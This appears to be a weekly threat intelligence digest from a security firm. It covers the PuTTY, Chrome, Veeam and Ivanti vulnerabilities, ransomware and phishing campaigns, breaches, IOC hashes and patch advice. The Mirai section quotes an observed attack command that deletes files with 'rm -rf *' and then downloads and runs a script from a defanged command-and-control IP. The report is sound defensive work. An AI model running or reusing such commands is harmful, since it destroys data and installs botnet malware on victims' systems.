Executive Summary -
Highlights of Cyber Threat Intelligence Digest
Vulnerabilities
PuTTY SSH Client CVE-2024-31497 – On May 9, 2024, Citrix identified a critical-severity vulnerability in the PuTTY SSH client, affecting XenCenter. XenCenter, responsible for managing Citrix Hypervisor environments from Windows desktops, relies on PuTTY to establish connections.
Chrome Zero-Day CVE-2024-4671 – On May 9, 2024, Google disclosed a use-after-free vulnerability in the Google Chrome Visuals component, tracked as CVE-2024-4671, which is currently being exploited in the wild. Google addressed the problem with the release of 124.0.6367.201/.202 for Mac/Windows and 124.0.6367.201 for Linux.
Veeam Service Provider Console CVE-2024-29212 – On May 7, 2024, Veeam disclosed a high-severity vulnerability, tracked as CVE-2024-29212, affecting versions 4.0 to 8.0 of Veeam Service Provider Console. Veeam advises updating affected software to the latest versions of VSPC, versions 7.0.0.18899 and 8.0.0.19236.
Potential Threats
Mirai Botnet Propagates by Exploiting Ivanti Pulse Secure Vulnerabilities - On May 7, 2024, Juniper Networks reported on the exploitation of two previously disclosed vulnerabilities within Ivanti Pulse Secure products being actively exploited to deploy the Mirai botnet, among other malicious payloads.
BlackBasta Ransomware Group Targets MDR Customers – On May 10, 2024, Rapid7 reported an ongoing phishing campaign by BlackBasta ransomware operators targeting managed detection and response (MDR) customers. The campaign employs spam emails to flood the user's inbox and then uses social engineering for offering help.
Threat Actors Target American Express in New Phishing Campaign - On May 6, 2024, Avast Threat Labs reported on a new phishing campaign where threat actors targeted American Express cardholders through deceptive emails that mimicked official communications from the company.
General News
Dell Customer Data Leak - On May 9, 2024, Dell Technologies, Inc. warned customers of a data breach after a threat actor named Menelik claimed on Dark Web forum “BreachForums 2” to have stolen information from approximately 49 million customers between 2017 and 2024.
Europol Web Portal - IntelBroker, a member of the mid-tier BreachForums 2, is allegedly selling data from Europol, the law enforcement agency of the European Union (EU). Europol confirmed that its Europol Platform for Experts (EPE) portal was breached and is now investigating the incident after a threat actor claimed they stole For Official Use Only (FOUO) documents containing classified data.
Zscaler Investigates Breach Claims - Zscaler says that they discovered an exposed "test environment" that was taken offline for analysis after rumours circulated that a threat actor was selling access to the company's systems. Zscaler initially stated that its ongoing investigation showed no evidence that its customer or production environments were breached.
Threat Actor Weekly Graph

Over the past 7 days, we have been tracking the following intent and opportunity changes within our Threat Actor Landscape.
Intent represents the potential targets of a group. When a group is observed attacking a different organisation or entity, their intent will increase.
Opportunity represents the various methods and technologies these groups may use. For example, if a group started using a new attack vector, such as a new kind of ransomware, their opportunity would increase.
Both intent and opportunity are scored out of 100 and are responsible for scoring the group’s severity. These updates can be seen below.
| ● Limited Severity | ● Basic Severity | ● Moderate Severity | ● High Severity |
| Threat Actor | Severity Change | Opportunity Change | Intent Change | ||||
|---|---|---|---|---|---|---|---|
| RansomHub Ransomware Group | New | → | Basic | ↑ 25 | (25) | ↑ 25 | (25) |
| Dragon Force Group | New | → | Basic | ↑ 25 | (25) | ↑ 25 | (25) |
| Everest Ransom Group | Basic | → | Basic | → 0 | (30) | ↑ 10 | (40) |
| Emerald Sleet | High | → | High | → 0 | (79) | ↑ 5 | (30) |
| BlackBasta Ransomware Group | Basic | → | Basic | ↑ 4 | (49) | → 0 | (49) |
Prominent Information Security Events
PuTTY Critical CVE-2024-31497.
Source: Citrix, PuTTY Project, Insikt Group | Vulnerability Intelligence from Insikt Group
Intelligence Cards: Intelligence & Reports
CVVS Score: 5.9 | Recorded Future Risk Score: Medium – 64
On May 9, 2024, Citrix identified a critical severity vulnerability in the PuTTY SSH client, tracked as CVE-2024-31497, affecting XenCenter. XenCenter is responsible for managing Citrix Hypervisor environments from Windows desktops and relies on PuTTY for establishing connections.
CVE-2024-31497 is a cryptographic nonce generation flaw that arises from how older versions of PuTTY manage the generation of Elliptic Curve Digital Signature Algorithm (ECDSA) nonces used in authentication. Successful exploitation would allow threat actors to steal the SSH private key of a XenCenter administrator when using the "Open SSH Console" feature, potentially resulting in unauthorised access to Citrix Hypervisor environments.
Citrix recommends upgrading to PuTTY version 0.81 or higher or removing the "Open SSH Console" component if it is unnecessary. To date, there have been no reported exploitations of this vulnerability.
This vulnerability isn’t exclusive to Citrix and was first discovered on April 15th 2024. It targets the NIST P-521 private keys and impacts all versions of PuTTY from 0.68 to 0.80, including related applications such as FileZilla and WinSCP. To prevent exploitation, all instances of PuTTY should be updated to version 0.81 or higher, and these private keys should be considered compromised.
Ivanti Pulse Secure Mirai Botnet.
Source: Juniper Networks | Validated Intelligence Event
Intelligence Cards: Intelligence & Reports
CVE-2023-46805 | CVVS Score: 8.2 | Recorded Future Risk Score: Critical – 89
CVE-2024-21887 | CVVS Score: 9.1 | Recorded Future Risk Score: Critical – 89
On May 7, 2024, Juniper Networks reported on the exploitation of two previously disclosed vulnerabilities within Ivanti Pulse Secure products - CVE-2023-46805 and CVE-2024-21887, affecting Ivanti Connect Secure and Ivanti Policy Secure Gateways versions 9.x and 22.x.
Juniper Threat Labs has observed these vulnerabilities being actively exploited to deploy the Mirai botnet, among other malicious payloads. According to Juniper Networks, CVE-2023-46805 permits threat actors to bypass authentication mechanisms due to inadequate security controls at the /api/v1/totp/user-backup-code endpoint. This vulnerability enables unauthorised path traversal, providing access to restricted areas of the network.
Subsequently, the threat actors exploit CVE-2024-21887, a command injection vulnerability accessible over the internet, to execute arbitrary commands via a designed request to the /api/v1/license/key-status/; endpoint. This sequence starts with the authentication bypass and ends in command execution.
Specifically, one observed attack employs a command sequence that initially deletes system files using rm -rf *, then retrieves and executes a remote script with the commands wget hxxp://192[.]3[.]152[.]183/wtf.sh; chmod 777 wtf.sh; ./wtf.sh.
These vulnerabilities were first published by Ivanti on Jan 10, 2024. Patches have been released for the above products to remediate the vulnerabilities, and these applications should be updated to the latest versions immediately to avoid potential exploitation.
IOC’s:
Hashes:
f20da76d75c7966abcbc050dde259a2c85b331c80cce0d113bc976734b78d61d
3d19de117388d50e5685d203683c2045881a92646c69ee6d4b99a71bf65dafa7
53f6cedcf89fccdcb6b4b9c7c756f73be3e027645548ee7370fd3486840099c4
67d989388b188a817a4d006503e5350a1a2af7eb64006ec6ad6acc51e29fdcd5
5b20ed646362a2c6cdc5ca0a79850c7d816248c7fd5f5203ce598a4acd509f6b
c27b64277c3d14b4c78f42ca9ee2438b602416f988f06cb1a3e026eab2425ffc
8f0c5baaca3b81bdaf404de8e7dcca1e60b01505297d14d85fea36067c2a0f14
10686a12b7241a0836db6501a130ab67c7b38dbd583ccd39c9e655096695932e
a843971908aa31a81d96cc8383dcde7f386050c6e3437ad6a470f43dc2bf894b
1e6d93a27b0d7e97df5405650986e32641696967c07df3fa8edd41063b49507b
b0bc9a42a874cab6583e4993de7cc11a2b8343a4453bda97b83b0c2975e7181d
4e2c5513cf1c4a3c12c6e108d0120d57355b3411c30d59dfb0d263ad932b6868
038187ceb4df706b13967d2a4bff9f67256ba9615c43196f307145a01729b3b8
850d3521693b4e1ec79981b3232e87b0bc22af327300dfdc7ea1b7a7e97619cd
9b5fe87aaa4f7ae1c375276bfe36bc862a150478db37450858bbfb3fb81123c2
cf1b85d4812f7ee052666276a184b481368f0c0c7a43e6d5df903535f466c5fd
d6f5fc248e4c8fc7a86a8193eb970fe9503f2766951a3e4b8c084684e423e917
5d155f86425b02e45a6a5d62eb8ce7827c9c43f3025bffd6d996aabd039d27f9
5fcbe868a8c53b7146724d579ff82252f00d62049a75a04baa4476e300b42d15
b9d92f637996e981006173eb207734301ff69ded8f9c2a7f0c9b6d5fcc9063a2
3e785100c227af58767f253e4dfe937b2aa755c363a1497099b63e3079209800
575f0acd67df2620378fb5bd8379fd2f2ba0539b614986d60e85822ba0e9aa08
C&C Server: 192[.]3[.]152[.]183
Remediation Actions
Following the information provided above, we would recommend that the technologies mentioned above be fully patched and up to date. In particular, we would like to highlight and recommend applying the following patches should they apply:
- PuTTY – Update to version 0.81 or higher.
- Ivanti Connect Secure and Ivanti Policy Secure Gateways – Update to the latest versions.
- Google Chrome – Update to the following versions 124.0.6367.201/.202 for Mac/Windows and 124.0.6367.201 for Linux.
- Veeam Service Provider Console – Update to versions 7.0.0.18899 or 8.0.0.19236.
We would also recommend proactively checking your environment for the software versions mentioned above and hunting for any known IOCs related to them.
If you are currently an Acumen Cyber Vulnerability Management customer, we will be proactively performing these searching and hunting activities within your environment.
